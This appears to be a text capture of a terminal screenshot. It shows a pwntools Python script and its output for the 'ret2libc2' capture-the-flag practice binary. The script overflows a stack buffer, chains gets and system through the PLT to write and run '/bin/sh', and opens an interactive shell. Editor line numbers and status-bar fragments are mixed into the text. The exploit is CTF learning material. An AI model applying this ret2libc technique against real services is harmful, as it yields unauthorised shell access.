 go.py buffers
13 from pwn import *
12
11
10 r = process('./ret2libc2')
9 elf = ELF('./ret2libc2')
8
7 r.recvuntil('think ?')
6
5 gets_plt = elf.plt['gets']
4 system_plt = elf.plt['system']
3 _start= elf.symbols['_start']
2 bss_addr = 0x804A080
1
14 # pause()
1 p = 'a'*(0x6c+0x4)
2 p += p32(gets_plt)
3 p += p32(system_plt)
4 p += p32(bss_addr)
5 p += p32(bss_addr)
6 # p += p32(gets_plt)
7 # p += p32(_start)
8 # p += p32(bss_addr)
9 r.sendline(p)
10
11 r.sendline('/bin/sh')
12
13 r.interactive()
~
~
~
~
~
NORMAL go.py pyt… 51% LN:14/27☰ CN:7 ☲ [20]tra…
"go.py" 27L, 431C written
❯ python2 go.py
[+] Starting local process './ret2libc2': pid 1979
[*] '/home/sirius/ctf/ctfwiki/pwn/lab4/ret2libc2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Switching to interactive mode
$ ls
go.py peda-session-ret2libc2.txt ret2libc2
$